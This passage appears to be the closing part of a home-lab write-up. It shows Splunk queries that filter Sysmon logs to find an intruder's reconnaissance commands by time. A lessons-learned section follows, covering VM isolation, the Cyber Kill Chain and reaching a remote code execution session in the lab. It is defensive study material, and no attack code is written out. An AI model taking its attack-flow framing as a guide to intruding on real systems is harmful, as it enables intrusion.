follows:
-
The previous logs showed the executed commands
net user,net localgroupandipconfig, but with an extra result in a different timeframe, then to filter in a time range there are two options.6.1. Filtering with the UI: First, replace the
UtcTimefield for_time. This is the System Time, in this case is UTC-8.index="endpoint" | where ParentProcessGuid="{a90214f8-3f89-69a2-a910-000000001f00}" | table _time, EventCode, EventDescription, ParentProcessGuid, ParentImage, ProcessGuid, Image, CommandLineRun the query for the updated results, then click on the
Time rangetab, expand theDate & Time Rangeaccordion and set the timeframe including milliseconds.Note that the upper time boundary must be set 1 millisecond above the target event, otherwise the
ipconfigexecution log will not be included in the results.
Click on
Applyand the results will be shown within the specified timeframe.
6.2. Filtering with the Query: If the
UtcTimeneeds to be preserved for easier correlation in International systems, then execute the following query:index="endpoint" | where ParentProcessGuid="{a90214f8-3f89-69a2-a910-000000001f00}" | eval event_time=strptime(UtcTime, "%Y-%m-%d %H:%M:%S") | where event_time>=strptime("2026-02-28 01:19:59", "%Y-%m-%d %H:%M:%S") AND event_time<=strptime("2026-02-28 01:20:09", "%Y-%m-%d %H:%M:%S") | table UtcTime, EventCode, EventDescription, ParentProcessGuid, ParentImage, ProcessGuid, Image, CommandLineIn this scenario, millisecond precision is unnecessary. For larger datasets, filtering on
UtcTimeinstead of_timemay lead to reduced query performance, as_timeis typically indexed and optimized for time-based searches.
Lessons Learned
This lab explored the foundations of multiple systems, ranging from the VMware images, ensuring integrity through their hashes, selecting specific versions that enabled capabilities like RDP or encryption based on TPM 2.0, and verifying baseline files like the sources list pointing to official Kali repositories; up to applications refinements like Sysmon and its configuration file, or Splunk’s setup for data ingestion and better visibility through Sysmon.
Also, the network setup was important to get to know how these systems communicate, and differentiate among a host, broadcast and network address supports business decisions when migrating to hybrid or multicloud environments. A simple but effective example was the network isolation for the VMs from the host machine, as they resided in their own context, not even allowed to check in shared folders or the clipboard that may have made things faster, but with an added security risk.
Furthermore, the Cyber Kill Chain framework was put in practice, as this is a way how an attack flow might look like. Each step from reconnaissance to actions on objectives were shaped in a form that was supported by pre-built utilities, which were not the principal subject of study, but the mindset behind each choice until getting a Remote Code Execution (RCE) session to blow everything up.
Finally, the generated artifacts could be retrieved in different ways, like the CMD, Task Manager and Event Viewer, but efficiency was achieved with a centralized hub like a SIEM, in this case Splunk, where all the raw data was transformed into valuable information that helped to catch the intruder, with enough supporting evidence, in a shorter timeframe. As every investigation differs, the limit is the analyst’s creativity, or… do threat actors act the same every time, no matter the circumstance?
Inspired by MyDFIR